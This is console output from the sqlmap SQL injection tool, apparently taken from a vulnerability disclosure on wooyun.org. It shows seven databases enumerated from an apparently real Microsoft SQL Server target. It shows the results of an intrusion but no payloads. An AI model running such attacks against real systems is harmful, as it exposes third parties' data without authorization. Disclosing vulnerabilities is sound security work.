 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
[17:34:18] [INFO] retrieved: master
[17:36:20] [INFO] retrieved: model
[17:38:07] [INFO] retrieved: msdb
[17:39:38] [INFO] retrieved: ReportServer
[17:43:40] [INFO] retrieved: ReportServerTempDB
[17:49:22] [INFO] retrieved: tempdb
available databases [7]:
[*] kuangdalib
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[17:51:32] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
www.wooyun.org